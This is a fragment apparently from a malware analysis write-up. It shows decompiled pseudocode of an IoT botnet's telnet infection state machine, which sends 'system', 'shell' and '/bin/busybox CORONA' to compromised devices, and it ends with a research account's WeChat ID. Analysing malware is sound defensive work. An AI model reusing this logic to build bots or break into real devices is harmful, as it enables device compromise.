 case 10:
v54 = strlen("system");
send(*(_DWORD *)(v36 - 1036), (int)"system", v54, 0x4000);
v55 = strlen("\r\n");
send(*(_DWORD *)(v36 - 1036), (int)"\r\n", v55, 0x4000);
v37[517] = sub_804C4EF(0);
*(_DWORD *)(v36 - 1032) = 12;
continue;
case 11:
v56 = strlen("shell");
send(*(_DWORD *)(v36 - 1036), (int)"shell", v56, 0x4000);
v57 = strlen("\r\n");
send(*(_DWORD *)(v36 - 1036), (int)"\r\n", v57, 0x4000);
v37[517] = sub_804C4EF(0);
*(_DWORD *)(v36 - 1032) = 9;
continue;
case 12:
v58 = strlen("/bin/busybox CORONA");
send(*(_DWORD *)(v36 - 1036), (int)"/bin/busybox CORONA", v58, 0x4000);
v59 = strlen("\r\n");
send(*(_DWORD *)(v36 - 1036), (int)"\r\n", v59, 0x4000);
*(_DWORD *)(v36 - 1032) = 13;
v37[517] = sub_804C4EF(0);
continue;
微信号: CII-SRC